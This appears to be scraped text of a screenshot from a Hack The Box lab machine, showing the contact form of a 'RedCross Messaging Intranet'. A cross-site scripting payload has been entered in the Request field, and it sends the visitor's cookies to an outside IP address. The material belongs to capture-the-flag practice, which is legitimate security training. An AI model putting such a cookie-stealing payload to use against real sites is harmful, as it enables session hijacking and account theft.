 https://intra.redcross.htb/?page=contact
RedCross Messaging Intranet
not logged in
go login
Employees & providers portal
Request
<script>new Image().src="http://10.10.16.4/cookie.php?c="+document.cookie;
</script>
contact phone or email
contact
Web messaging system 0.3b